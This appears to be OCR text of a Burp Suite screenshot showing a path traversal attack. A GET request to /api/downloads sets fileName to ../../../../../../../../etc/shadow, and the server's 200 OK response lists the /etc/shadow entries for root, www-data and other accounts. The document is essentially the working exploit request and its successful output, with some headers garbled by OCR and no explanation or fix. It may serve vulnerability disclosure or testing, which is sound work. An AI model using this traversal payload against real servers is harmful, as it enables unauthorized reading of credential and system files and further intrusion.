 Request
Pretty Raw Hex \n
1 GET /api/downloads?fileName=../../../../../../../../etc/shadow HTTP/1.1
2 Host:
3 Sec-Ch ,v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
4 Sec-Ch-Ua-Mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.1
3 Date: Wed, 04 Aug 2021 15:52:57 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 501
6 Connection: close
7 content-disposition: attachment;filename=2021-08-04 15:52:57.xlsx
8
9 root:*:18477:0:99999:7:::
10 daemon:*:18477:0:99999:7:::
11 bin:*:18477:0:99999:7:::
12 sys:*:18477:0:99999:7:::
13 sync:*:18477:0:99999:7:::
14 games:*:18477:0:99999:7:::
15 man:*:18477:0:99999:7:::
16 lp:*:18477:0:99999:7:::
17 mail:*:18477:0:99999:7:::
18 news:*:18477:0:99999:7:::
19 uucp:*:18477:0:99999:7:::
20 proxy:*:18477:0:99999:7:::
21 www-data:*:18477:0:99999:7:::
22 backup:*:18477:0:99999:7:::
23 list:*:18477:0:99999:7:::
24 irc:*:18477:0:99999:7:::
25 gnats:*:18477:0:99999:7:::
26 nobody:*:18477:0:99999:7:::
27 _apt:*:18477:0:99999:7:::
28